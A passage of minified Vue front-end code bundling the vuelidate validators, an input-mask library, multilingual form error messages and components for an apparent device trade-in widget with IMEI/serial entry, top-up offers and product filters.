Pp{constructor(){this.storage=new Map}set(t,n,r){this.storage.set(t,{rules:n,result:r})}checkRulesValidity(t,n,r){const s=Object.keys(r),i=Object.keys(n);return i.length!==s.length||!i.every(a=>s.includes(a))?!1:i.every(a=>n[a].$params?Object.keys(n[a].$params).every(c=>V(r[a].$params[c])===V(n[a].$params[c])):!0)}get(t,n){const r=this.storage.get(t);if(!r)return;const{rules:s,result:i}=r,o=this.checkRulesValidity(t,n,s),a=i.$unwatch?i.$unwatch:()=>({});return o?i:{$dirty:i.$dirty,$partial:!0,$unwatch:a}}}const rr={COLLECT_ALL:!0,COLLECT_NONE:!1},_o=Symbol("vuelidate#injectChildResults"),bo=Symbol("vuelidate#removeChildResults");function Lp(e){let{$scope:t,instance:n}=e;const r={},s=ze([]),i=re(()=>s.value.reduce((u,f)=>(u[f]=V(r[f]),u),{}));function o(u,f){let{$registerAs:m,$scope:y,$stopPropagation:p}=f;p||t===rr.COLLECT_NONE||y===rr.COLLECT_NONE||t!==rr.COLLECT_ALL&&t!==y||(r[m]=u,s.value.push(m))}n.__vuelidateInjectInstances=[].concat(n.__vuelidateInjectInstances||[],o);function a(u){s.value=s.value.filter(f=>f!==u),delete r[u]}n.__vuelidateRemoveInstances=[].concat(n.__vuelidateRemoveInstances||[],a);const c=nn(_o,[]);ms(_o,n.__vuelidateInjectInstances);const l=nn(bo,[]);return ms(bo,n.__vuelidateRemoveInstances),{childResults:i,sendValidationResultsToParent:c,removeValidationResultsFromParent:l}}function pl(e){return new Proxy(e,{get(t,n){return typeof t[n]=="object"?pl(t[n]):re(()=>t[n])}})}let vo=0;function Rp(e,t){var n;let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};arguments.length===1&&(r=e,e=void 0,t=void 0);let{$registerAs:s,$scope:i=rr.COLLECT_ALL,$stopPropagation:o,$externalResults:a,currentVueInstance:c}=r;const l=c||((n=Ea())===null||n===void 0?void 0:n.proxy),u=l?l.$options:{};s||(vo+=1,s=`_vuelidate_${vo}`);const f=ze({}),m=new Pp,{childResults:y,sendValidationResultsToParent:p,removeValidationResultsFromParent:g}=l?Lp({$scope:i,instance:l}):{childResults:ze({})};if(!e&&u.validations){const x=u.validations;t=ze({}),ca(()=>{t.value=l,Xe(()=>gr(x)?x.call(t.value,new pl(t.value)):x,I=>{f.value=Ss({validations:I,state:t,childResults:y,resultsCache:m,globalConfig:r,instance:l,externalResults:a||l.vuelidateExternalResults})},{immediate:!0})}),r=u.validationsConfig||r}else{const x=we(e)||Op(e)?e:Vt(e||{});Xe(x,I=>{f.value=Ss({validations:I,state:t,childResults:y,resultsCache:m,globalConfig:r,instance:l??{},externalResults:a})},{immediate:!0})}return l&&(p.forEach(x=>x(f,{$registerAs:s,$scope:i,$stopPropagation:o})),Vs(()=>g.forEach(x=>x(s)))),re(()=>bt(bt({},V(f.value)),y.value))}function wo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Rn(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?wo(Object(n),!0).forEach(function(r){kp(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wo(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function kp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yr(e){return typeof e=="function"}function $s(e){return e!==null&&typeof e=="object"&&!Array.isArray(e)}function Dr(e){return yr(e.$validator)?Rn({},e):{$validator:e}}function hl(e){return typeof e=="object"?e.$valid:e}function ml(e){return e.$validator||e}function Mp(e,t){if(!$s(e))throw new Error(`[@vuelidate/validators]: First parameter to "withParams" should be an object, provided ${typeof e}`);if(!$s(t)&&!yr(t))throw new Error("[@vuelidate/validators]: Validator must be a function or object with $validator parameter");const n=Dr(t);return n.$params=Rn(Rn({},n.$params||{}),e),n}function Up(e,t){if(!yr(e)&&typeof V(e)!="string")throw new Error(`[@vuelidate/validators]: First parameter to "withMessage" should be string or a function returning a string, provided ${typeof e}`);if(!$s(t)&&!yr(t))throw new Error("[@vuelidate/validators]: Validator must be a function or object with $validator parameter");const n=Dr(t);return n.$message=e,n}function Fp(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];const n=Dr(e);return Rn(Rn({},n),{},{$async:!0,$watchTargets:t})}function Np(e){return{$validator(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return V(t).reduce((i,o,a)=>{const c=Object.entries(o).reduce((l,u)=>{let[f,m]=u;const y=e[f]||{},p=Object.entries(y).reduce((g,x)=>{let[I,B]=x;const P=ml(B).call(this,m,o,a,...r),J=hl(P);if(g.$data[I]=P,g.$data.$invalid=!J||!!g.$data.$invalid,g.$data.$error=g.$data.$invalid,!J){let fe=B.$message||"";const Oe=B.$params||{};typeof fe=="function"&&(fe=fe({$pending:!1,$invalid:!J,$params:Oe,$model:m,$response:P})),g.$errors.push({$property:f,$message:fe,$params:Oe,$response:P,$model:m,$pending:!1,$validator:I})}return{$valid:g.$valid&&J,$data:g.$data,$errors:g.$errors}},{$valid:!0,$data:{},$errors:[]});return l.$data[f]=p.$data,l.$errors[f]=p.$errors,{$valid:l.$valid&&p.$valid,$data:l.$data,$errors:l.$errors}},{$valid:!0,$data:{},$errors:{}});return{$valid:i.$valid&&c.$valid,$data:i.$data.concat(c.$data),$errors:i.$errors.concat(c.$errors)}},{$valid:!0,$data:[],$errors:[]})},$message:t=>{let{$response:n}=t;return n?n.$errors.map(r=>Object.values(r).map(s=>s.map(i=>i.$message)).reduce((s,i)=>s.concat(i),[])):[]}}}const Fn=e=>{if(e=V(e),Array.isArray(e))return!!e.length;if(e==null)return!1;if(e===!1)return!0;if(e instanceof Date)return!isNaN(e.getTime());if(typeof e=="object"){for(let t in e)return!0;return!1}return!!String(e).length},oi=e=>(e=V(e),Array.isArray(e)?e.length:typeof e=="object"?Object.keys(e).length:String(e).length);function Ct(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r=>(r=V(r),!Fn(r)||t.every(s=>(s.lastIndex=0,s.test(r))))}var Yt=Object.freeze({__proto__:null,forEach:Np,len:oi,normalizeValidatorObject:Dr,regex:Ct,req:Fn,unwrap:V,unwrapNormalizedValidator:ml,unwrapValidatorResponse:hl,withAsync:Fp,withMessage:Up,withParams:Mp});Ct(/^[a-zA-Z]*$/);Ct(/^[a-zA-Z0-9]*$/);Ct(/^\d*(\.\d+)?$/);const Dp=/^(?:[A-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[A-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9]{2,}(?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/i;Ct(Dp);function jp(e){return t=>!Fn(t)||oi(t)<=V(e)}function Oo(e){return{$validator:jp(e),$message:t=>{let{$params:n}=t;return`The maximum length allowed is ${n.max}`},$params:{max:e,type:"maxLength"}}}function qp(e){return t=>!Fn(t)||oi(t)>=V(e)}function Eo(e){return{$validator:qp(e),$message:t=>{let{$params:n}=t;return`This field should be at least ${n.min} characters long`},$params:{min:e,type:"minLength"}}}function Bp(e){return typeof e=="string"&&(e=e.trim()),Fn(e)}var xo={$validator:Bp,$message:"Value is required",$params:{type:"required"}};const Vp=/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i;Ct(Vp);Ct(/(^[0-9]*$)|(^-[0-9]+$)/);Ct(/^[-]?\d*(\.\d+)?$/);const zp={data(){return{errorsMessages:{ru:{name:{required:"Поле «Имя» обязательное",minLength:"«Имя» не может быть меньше 2 букв"},email:{required:"Поле «Email» обязательное",email:"Введите корректный email"},phone:{required:"Поле «Телефон» обязательное",digits:"Можно вводить тільки цифри",minLength:"Номер телефона - param цифр",maxLength:"Номер телефона - param цифр"},device_imei:{required:"Поле «IMEI» обязательное",digits:"Можно вводить тільки цифри",minLength:"Мин. длина - 14 цифр",maxLength:"Макс. длина - 16 цифр"},device_serial:{required:"Поле «Серийный номер» обязательное",minLength:"Мин. длина - 10 цифр",maxLength:"Макс. длина - 15 цифр"},agreement:{required:"Поле обязательное"}},ua:{name:{required:"Поле «Імʼя» обовʼязкове",minLength:"«Імʼя» не може бути менше 2 літер"},email:{required:"Поле «Email» обовʼязкове",email:"Введіть коректний email"},phone:{required:"Поле «Телефон» обовʼязкове",digits:"Можна вводити тільки цифри",minLength:"Номер телефона - param цифр",maxLength:"Номер телефона - param цифр"},device_imei:{required:"Поле «IMEI» обовʼязкове",digits:"Можна вводити тільки цифри",minLength:"Мін. довжина - 14 цифр",maxLength:"Макс. довжина - 16 цифр"},device_serial:{required:"Поле «Серійний номер» обовʼязкове",minLength:"Мін. довжина - 10 цифр",maxLength:"Макс. довжина - 15 цифр"},agreement:{required:"Поле обовʼязкове"}},ge:{name:{required:"ველი “სახელი” აუცილებელია",minLength:"“სახელი” არ შეიძლება იყოს 2 ზე ნაკლები ასო"},email:{required:"ველი “email” აუცილებელია",email:"შეიყვანეთ სწორი ელფოსტა"},phone:{required:"ტელეფონის ნომრის ველი აუცილებელია",digits:"შესაძლებელია მხოლოდ ნომრების შეყვანა",minLength:"ტელეფონის ნომერი - param ციფრი",maxLength:"ტელეფონის ნომერი - param ციფრი"},device_imei:{required:"ველი «IMEI» სავალდებულოა",digits:"შეიძლება მხოლოდ ციფრების შეყვანა",minLength:"მინ. სიგრძე — 14 ციფრი",maxLength:"მაქს. სიგრძე — 16 ციფრი"},device_serial:{required:"ველი «სერიული ნომერი» სავალდებულოა",minLength:"მინ. სიგრძე — 10 ციფრი",maxLength:"მაქს. სიგრძე — 15 ციფრი"},agreement:{required:"ველი სავალდებულოა"}},pl:{name:{required:"Pole «Imię» jest wymagane",minLength:"«Imię» musi zawierać przynajmniej 2 znaki"},email:{required:"Pole «Email» jest wymagane",email:"Wpisz prawidłowy adres email"},phone:{required:"Pole «Numer telefonu» jest wymagane",digits:"Można wpisać tylko cyfry",minLength:"Numer telefonu - param cyfry",maxLength:"Numer telefonu - param cyfry"},device_imei:{required:"Pole „IMEI” jest obowiązkowe",digits:"Można wprowadzać tylko cyfry",minLength:"Min. długość – 14 cyfr",maxLength:"Maks. długość – 16 cyfr"},device_serial:{required:"Pole „Numer seryjny” jest obowiązkowe",minLength:"Min. długość – 10 cyfr",maxLength:"Maks. długość – 15 cyfr"},agreement:{required:"Pole jest obowiązkowe"}},en:{name:{required:"The «Name» field is required",minLength:"«Name» should be at least 2 letters long"},email:{required:"The «Email» field is required",email:"Enter a valid email"},phone:{required:"The «Phone number» field is required",digits:"Only numbers can be entered",minLength:"Phone number - param digits",maxLength:"Phone number - param digits"},device_imei:{required:"The 'IMEI' field is required",digits:"Only digits are allowed",minLength:"Min. length – 14 digits",maxLength:"Max. length – 16 digits"},device_serial:{required:"The 'Serial Number' field is required",minLength:"Min. length – 10 digits",maxLength:"Max. length – 15 digits"},agreement:{required:"This field is required"}},az:{name:{required:"«Ad» sahəsi məcburidir",minLength:"«Ad» 2 hərfdən az ola bilməz"},email:{required:"«E-poçt» sahəsi məcburidir",email:"Düzgün e-poçt daxil edin"},phone:{required:"«Telefon» sahəsi məcburidir",digits:"Siz yalnız rəqəm daxil edə bilərsiniz",minLength:"Telefon nömrəsi - param rəqəmləri",maxLength:"Telefon nömrəsi - param rəqəmləri"},device_imei:{required:"«IMEI» sahəsi məcburidir",digits:"Siz yalnız rəqəm daxil edə bilərsiniz",minLength:"Minimum uzunluq - 14 rəqəm",maxLength:"Maksimum uzunluq - 16 rəqəm"},device_serial:{required:"«Serial» sahəsi məcburidir",digits:"Siz yalnız rəqəm daxil edə bilərsiniz",minLength:"Minimum uzunluq - 10 rəqəm",maxLength:"Maksimum uzunluq - 15 rəqəm"},agreement:{required:"Sahə məcburidir"}},kz:{name:{required:"«Аты» өрісі міндетті түрде толтырылуы тиіс",minLength:"«Аты» 2 әріптен кем болмауы керек"},email:{required:"«Email» жолын толтыру міндетті",email:"Дұрыс электрондық поштаны енгізіңіз"},phone:{required:"«Телефон» жолын толтыру міндетті",digits:"Тек цифрларды енгізуге болады",minLength:"Телефон нөмірі - param сан",maxLength:"Телефон нөмірі - param сан"},legal_code_iin:{required:"ЖСН жолын толтыру міндетті",digits:"Тек цифрларды енгізуге болады",minLength:"ЖСН - ең төмен дегенде 12 таңба",maxLength:"ЖСН - ең жоғары дегенде 12 таңба"},device_imei:{required:"«IMEI» жолын толтыру міндетті",digits:"Тек цифрларды енгізуге болады",minLength:"IMEI - ең төмен дегенде 14 таңба",maxLength:"IMEI - ең жоғары дегенде 16 таңба"},device_serial:{required:"«Serial» жолын толтыру міндетті",digits:"Тек цифрларды енгізуге болады",minLength:"Serial - ең төмен дегенде 10 таңба",maxLength:"Serial - ең жоғары дегенде 15 таңба"}},ro:{name:{required:"Câmpul de nume este obligatoriu",minLength:"Nume” nu poate avea mai puțin de 2 litere"},email:{required:"Câmpul de e-mail este obligatoriu",email:"Te rog introdu un e-mail valid"},phone:{required:"Câmpul „Telefon” este obligatoriu",digits:"Se pot introduce doar numere",minLength:"Telefon - param numere",maxLength:"Telefon - param numere"},device_imei:{required:"Câmpul «IMEI» este obligatoriu",digits:"Se pot introduce doar cifre",minLength:"Lungimea minimă - 14 cifre",maxLength:"Lungimea maximă - 16 cifre"},device_serial:{required:"Câmpul «Număr de serie» este obligatoriu",minLength:"Lungimea minimă - 10 cifre",maxLength:"Lungimea maximă - 15 cifre"}}}}},methods:{getErrorMessage(e,t,n=null){if(!this.errorsMessages[this.appLocale].hasOwnProperty(e))return"Field not set";if(!this.errorsMessages[this.appLocale][e].hasOwnProperty(t))return"Validation rule not set";let r=this.errorsMessages[this.appLocale][e][t];return n&&(r=r.replace("param",n)),r}}};var Hp=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Cs={},Kp={get exports(){return Cs},set exports(e){Cs=e}};(function(e,t){(function(n,r){e.exports=r()})(Hp,function(){return function(n){function r(i){if(s[i])return s[i].exports;var o=s[i]={i,l:!1,exports:{}};return n[i].call(o.exports,o,o.exports,r),o.l=!0,o.exports}var s={};return r.m=n,r.c=s,r.i=function(i){return i},r.d=function(i,o,a){r.o(i,o)||Object.defineProperty(i,o,{configurable:!1,enumerable:!0,get:a})},r.n=function(i){var o=i&&i.__esModule?function(){return i.default}:function(){return i};return r.d(o,"a",o),o},r.o=function(i,o){return Object.prototype.hasOwnProperty.call(i,o)},r.p=".",r(r.s=10)}([function(n,r){n.exports={"#":{pattern:/\d/},X:{pattern:/[0-9a-zA-Z]/},S:{pattern:/[a-zA-Z]/},A:{pattern:/[a-zA-Z]/,transform:function(s){return s.toLocaleUpperCase()}},a:{pattern:/[a-zA-Z]/,transform:function(s){return s.toLocaleLowerCase()}},"!":{escape:!0}}},function(n,r,s){function i(l){var u=document.createEvent("Event");return u.initEvent(l,!0,!0),u}var o=s(2),a=s(0),c=s.n(a);r.a=function(l,u){var f=u.value;if((Array.isArray(f)||typeof f=="string")&&(f={mask:f,tokens:c.a}),l.tagName.toLocaleUpperCase()!=="INPUT"){var m=l.getElementsByTagName("input");if(m.length!==1)throw new Error("v-mask directive requires 1 input, found "+m.length);l=m[0]}l.oninput=function(p){if(p.isTrusted){var g=l.selectionEnd,x=l.value[g-1];for(l.value=s.i(o.a)(l.value,f.mask,!0,f.tokens);g<l.value.length&&l.value.charAt(g-1)!==x;)g++;l===document.activeElement&&(l.setSelectionRange(g,g),setTimeout(function(){l.setSelectionRange(g,g)},0)),l.dispatchEvent(i("input"))}};var y=s.i(o.a)(l.value,f.mask,!0,f.tokens);y!==l.value&&(l.value=y,l.dispatchEvent(i("input")))}},function(n,r,s){var i=s(6),o=s(5);r.a=function(a,c){var l=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2],u=arguments[3];return Array.isArray(c)?s.i(o.a)(i.a,c,u)(a,c,l,u):s.i(i.a)(a,c,l,u)}},function(n,r,s){function i(m){m.component(u.a.name,u.a),m.directive("mask",c.a)}Object.defineProperty(r,"__esModule",{value:!0});var o=s(0),a=s.n(o),c=s(1),l=s(7),u=s.n(l);s.d(r,"TheMask",function(){return u.a}),s.d(r,"mask",function(){return c.a}),s.d(r,"tokens",function(){return a.a}),s.d(r,"version",function(){return f});var f="0.11.1";r.default=i,typeof window<"u"&&window.Vue&&window.Vue.use(i)},function(n,r,s){Object.defineProperty(r,"__esModule",{value:!0});var i=s(1),o=s(0),a=s.n(o),c=s(2);r.default={name:"TheMask",props:{value:[String,Number],mask:{type:[String,Array],required:!0},masked:{type:Boolean,default:!1},tokens:{type:Object,default:function(){return a.a}}},directives:{mask:i.a},data:function(){return{lastValue:null,display:this.value}},watch:{value:function(l){l!==this.lastValue&&(this.display=l)},masked:function(){this.refresh(this.display)}},computed:{config:function(){return{mask:this.mask,tokens:this.tokens,masked:this.masked}}},methods:{onInput:function(l){l.isTrusted||this.refresh(l.target.value)},refresh:function(u){this.display=u;var u=s.i(c.a)(u,this.mask,this.masked,this.tokens);u!==this.lastValue&&(this.lastValue=u,this.$emit("input",u))}}}},function(n,r,s){function i(o,a,c){return a=a.sort(function(l,u){return l.length-u.length}),function(l,u){for(var f=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2],m=0;m<a.length;){var y=a[m];m++;var p=a[m];if(!(p&&o(l,p,!0,c).length>y.length))return o(l,y,f,c)}return""}}r.a=i},function(n,r,s){function i(o,a){var c=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2],l=arguments[3];o=o||"",a=a||"";for(var u=0,f=0,m="";u<a.length&&f<o.length;){var y=a[u],p=l[y],g=o[f];p&&!p.escape?(p.pattern.test(g)&&(m+=p.transform?p.transform(g):g,u++),f++):(p&&p.escape&&(u++,y=a[u]),c&&(m+=y),g===y&&f++,u++)}for(var x="";u<a.length&&c;){var y=a[u];if(l[y]){x="";break}x+=y,u++}return m+x}r.a=i},function(n,r,s){var i=s(8)(s(4),s(9),null,null);n.exports=i.exports},function(n,r){n.exports=function(s,i,o,a){var c,l=s=s||{},u=typeof s.default;u!=="object"&&u!=="function"||(c=s,l=s.default);var f=typeof l=="function"?l.options:l;if(i&&(f.render=i.render,f.staticRenderFns=i.staticRenderFns),o&&(f._scopeId=o),a){var m=f.computed||(f.computed={});Object.keys(a).forEach(function(y){var p=a[y];m[y]=function(){return p}})}return{esModule:c,exports:l,options:f}}},function(n,r){n.exports={render:function(){var s=this,i=s.$createElement;return(s._self._c||i)("input",{directives:[{name:"mask",rawName:"v-mask",value:s.config,expression:"config"}],attrs:{type:"text"},domProps:{value:s.display},on:{input:s.onInput}})},staticRenderFns:[]}},function(n,r,s){n.exports=s(3)}])})})(Kp);const Qp={name:"Form",components:{},mixins:[pn,zp],directives:{mask:Cs.mask},data(){return{form:{device_imei:null,device_serial:null},errors:"",loading:!1}},setup(){return{v$:Rp({})}},validations(){let e={device_imei:{$autoDirty:!0,minLength:Yt.withMessage(this.getErrorMessage("device_imei","minLength"),Eo(14)),maxLength:Yt.withMessage(this.getErrorMessage("device_imei","maxLength"),Oo(15)),required:Yt.withMessage(this.getErrorMessage("device_imei","required"),xo)},device_serial:{$autoDirty:!0,minLength:Yt.withMessage(this.getErrorMessage("device_serial","minLength"),Eo(10)),maxLength:Yt.withMessage(this.getErrorMessage("device_serial","maxLength"),Oo(15)),required:Yt.withMessage(this.getErrorMessage("device_serial","required"),xo)}};return this.selectedCategory.name=="Mac"?delete e.device_imei:delete e.device_serial,{form:e}},methods:{...Pe("app",["setAppReset"]),getImeiOrSerial(){return this.selectedCategory.name=="Mac"?this.form.device_serial:this.form.device_imei},async updateImei(){this.errors="";const e=await this.v$.$validate();console.log(e),e&&(this.loading=!0,this.it4UpdateImei({imei:this.getImeiOrSerial(),deviceId:this.deviceId,token:this.appData.token}).then(t=>{var n,r;((r=(n=t.data)==null?void 0:n.result)==null?void 0:r.status)=="OK"&&(this.loading=!1,setTimeout(()=>{this.setAppReset(!0)},1e3),this.appСycle.onCart({device_id:this.deviceId,device_imei:this.getImeiOrSerial(),trade_up_model:this.topUpItem?this.topUpItem.activity:null,trade_up_price:this.topUpItem?this.topUpItem.price:null,model:this.selectedProduct.name,price:this.price,grade:this.grade}))}))}},computed:{...ce("topup",["topUpItem"]),...ce("app",["appСycle"]),...ce("quiz",["deviceId","answers","finish","price","grade"]),...ce("filters",["selectedProduct","selectedCategory"]),showImeiPart(){return this.selectedCategory?Number(this.appData.data.imei_required)==1:!1}}},Gp=e=>(_c("data-v-a352adba"),e=e(),bc(),e),Wp={class:"tw_form"},Jp=Gp(()=>k("input",{type:"hidden",name:"form_name",value:"application_form"},null,-1)),Yp=["innerHTML"],Xp={key:0,class:"tw_form_item"},Zp={class:"imei"},eh={class:"how_to_find_imei"},th={class:"tw_form_item_line"},nh={key:0,class:"tw_form_item_line_error"},rh={class:"imei"},sh={class:"how_to_find_imei"},ih={class:"tw_form_item_line"},oh={key:0,class:"tw_form_item_line_error"},ah=["disabled"];function lh(e,t,n,r,s,i){return C(),A("div",Wp,[Jp,k("div",{class:"errors_holder",innerHTML:s.errors},null,8,Yp),i.showImeiPart?(C(),A("div",Xp,[e.selectedCategory.name=="Mac"?(C(),A(ue,{key:0},[k("div",Zp,N(e.translate("your_device_serial")),1),k("div",eh,N(e.translate("how_to_find_serial")),1),k("div",th,[Ze(k("input",{type:"text",class:"input",name:"device_serial","onUpdate:modelValue":t[0]||(t[0]=o=>s.form.device_serial=o),maxlength:"15",autocomplete:"off"},null,512),[[pr,s.form.device_serial]]),r.v$.form.device_serial.$error?(C(),A("div",nh,N(r.v$.form.device_serial.$errors[0].$message),1)):H("",!0)])],64)):(C(),A(ue,{key:1},[k("div",rh,N(e.translate("your_device_imei")),1),k("div",sh,N(e.translate("how_to_find_imei")),1),k("div",ih,[Ze(k("input",{type:"tel",class:"input",name:"device_imei","onUpdate:modelValue":t[1]||(t[1]=o=>s.form.device_imei=o),maxlength:"15",autocomplete:"off"},null,512),[[pr,s.form.device_imei]]),r.v$.form.device_imei.$error?(C(),A("div",oh,N(r.v$.form.device_imei.$errors[0].$message),1)):H("",!0)])],64))])):H("",!0),i.showImeiPart?(C(),A("button",{key:1,class:"apply",type:"button",onClick:t[2]||(t[2]=o=>i.updateImei()),disabled:s.loading},N(e.translate("add_to_cart")),9,ah)):H("",!0)])}const ch=nt(Qp,[["render",lh],["__scopeId","data-v-a352adba"]]),uh={name:"TopUp",data(){return{}},mixins:[pn,cl],methods:{...Pe("topup",["setArticle","setEnabled","setItems","setType","setItem"]),itemIsActive(e){if(!this.topUpItem)return!1;if(this.topUpItem.id==e.id)return!0},reset(){this.setItem(null),this.setBrand(null)}},computed:{...ce("filters",["selectedProduct"]),...ce("topup",["topUpArticle","topUpEnabled","topUpBanners","topUpGrading","topUpPeriod","topUpBrands","topUpBrand","topUpItem","topUpType"]),brandItems(){return this.items.filter(t=>t.brand==this.topUpBrand).sort((t,n)=>n.price-t.price)},items(){let e=[];for(let t in this.topUpGrading){let n=this.topUpGrading[t],r=this.prepareTopUpItem(n);r&&e.push(r)}return e},showTopup(){let e=!1;return!this.topUpEnabled||!this.topUpType||!this.items.length||!this.selectedProduct||this.topUpType=="article_only"||this.topUpType=="article_first"&&this.topUpArticle||(this.topUpType!=="article_only"&&!this.topUpArticle&&(e=!0),this.qIndex==-1&&(e=!0),this.finish&&!this.topUpItem&&(e=!0)),e}},watch:{qIndex(){this.qIndex==0&&this.topUpBrand&&!this.topUpItem&&this.setBrand(null)}},beforeMount(){this.setEnabled(Number(this.appData.data.topup_enabled)),this.setType(this.appData.data.topup_type),this.topUpType!=="api_list"&&this.setArticle(this.appSettings.article)},mounted(){this.topUpBrands.length==1&&this.setBrand(this.topUpBrands[0])}},dh={class:"topup_holder"},fh={class:"topup_title"},ph={key:0,class:"topup_switchers"},hh=["onClick"],mh=["src","alt"],gh=["src","alt"],yh={key:1,class:"topup_items"},_h=["onClick"],bh=["src"],vh={class:"topup_item_content"},wh={class:"topup_item_name"},Oh={class:"topup_item_price"},Eh={class:"topup_item_period"};function xh(e,t,n,r,s,i){return Ze((C(),A("div",dh,[k("div",fh,N(e.translate("topup_title")),1),e.topUpBrands.length>1?(C(),A("div",ph,[(C(!0),A(ue,null,rn(e.topUpBrands,o=>Ze((C(),A("div",{class:tt(["topup_switcher",[{active:e.topUpBrand==o},o]]),onClick:a=>e.setBrand(o)},[e.appTheme=="dark"?(C(),A("img",{key:0,src:e.appStatic+"/"+o+"_w.svg",alt:o},null,8,mh)):(C(),A("img",{key:1,src:e.appStatic+"/"+o+".svg",alt:o},null,8,gh))],10,hh)),[[Pn,e.checkBrandInItems(o)]])),256))])):H("",!0),e.topUpBrand?(C(),A("div",yh,[(C(!0),A(ue,null,rn(i.brandItems,o=>(C(),A("div",{class:tt(["topup_item",{active:i.itemIsActive(o)}]),onClick:a=>e.setItem(o)},[k("img",{class:"topup_item_image",src:o.image??e.appStatic+"/smart.svg"},null,8,bh),k("div",vh,[k("div",wh,N(o.activity),1),k("div",Oh,[k("span",null,N(e.translate("up_to")),1),Bt(" "+N(o.price)+" "+N(o.currency),1)]),k("div",Eh,N(e.translate("period"))+": "+N(o.period),1)])],10,_h))),256))])):H("",!0)],512)),[[Pn,this.showTopup&&e.topUpBrands.length]])}const Sh=nt(uh,[["render",xh]]),$h={name:"Filters",mixins:[pn],data(){return{modelsList:[],brandsList:[],productsList:[],categoriesList:[],brandsCategoriesList:[],keyShowParams:["cpu","gpu","ram","storage"],removableParams:["keyShow2","keyShow3","keyShow4","keyShow5","specialKey1","specialKey2","step4","step5","stepDesc4","stepDesc5"],filters:{brand_id:null,category_id:null,model_id:null,variable:null,color:null,cpu:null,gpu:null,ram:null,storage:null}}},methods:{...Pe("filters",["setSelectedProduct","setSelectedCategory"]),getDeps(){this.it4GetDeps({token:this.appData.token}).then(e=>{e.data.status>0&&(this.brandsList=e.data.data.brands,this.categoriesList=e.data.data.categories,this.brandsCategoriesList=e.data.data.brands_categories)})},getModels(){this.it4GetModels({token:this.appData.token,brand_id:this.filters.brand_id,category_id:this.filters.category_id}).then(e=>{e.data.status>0&&(this.modelsList=e.data.data)})},getProducts(){this.it4GetProducts({token:this.appData.token,model_id:this.filters.model_id}).then(e=>{e.data.status>0&&(this.productsList=this.prepareProducts(e.data.data))})},prepareProducts(e){for(let t in e){let n=e[t],r={};n.category=="PC Notebook Commercial"?(r={cpu:n==null?void 0:n.keyShow2,gpu:n==null?void 0:n.keyShow3,ram:n==null?void 0:n.keyShow4,storage:n==null?void 0:n.keyShow5},delete n.color):r={variable:n==null?void 0:n.storage},this.removableParams.forEach(s=>{delete n[s]}),e[t]={...n,...r}}return e},filterProducts(e=null){return e||(e=this.filters),this.productsList.filter(t=>{let n=!0;for(let r in e)if(e[r]&&t.hasOwnProperty(r)&&t[r]!=e[r]){n=!1;break}return n})},getLimitedFilters(e){let t={};for(let n of Object.keys(this.filters)){if(n==e)break;this.filters[n]&&(t[n]=this.filters[n])}return t},clearSequence(e){let t=!1;for(let n in this.filters){if(e==n){t=!0;continue}t&&(this.filters[n]=null)}},makeList(e,t){let n={},r=[];t?r=this.filterProducts(t):r=this.filteredProducts;for(let s in r){let i=r[s];n.hasOwnProperty(i.param)||(n[i[e]]={name:i[e],value:i[e]})}return Object.values(n)},canShowFilter(e){switch(e){case"cpu":return!0;case"gpu":return!!this.filters.cpu;case"ram":return!!this.filters.gpu;case"storage":return!!this.filters.ram;default:return!1}}},computed:{...ce("form",["formSent"]),...ce("app",["appReset"]),brandCategoriesIds(){let e=[];for(let t in this.brandsCategoriesList){let n=this.brandsCategoriesList[t];n.brand_id==this.filters.brand_id&&e.push(n.category_id)}return e},filteredCategories(){return this.categoriesList.filter(e=>this.brandCategoriesIds.includes(e.category_id))},filteredProducts(){return this.filterProducts()},variablesList(){let e=this.getLimitedFilters("variable");return this.makeList("variable",e)},colorsList(){let e=this.getLimitedFilters("color");return this.makeList("color",e)},cpuList(){let e=this.getLimitedFilters("cpu");return this.makeList("cpu",e)},gpuList(){let e=this.getLimitedFilters("gpu");return this.makeList("gpu",e)},ramList(){let e=this.getLimitedFilters("ram");return this.makeList("ram",e)},storageList(){let 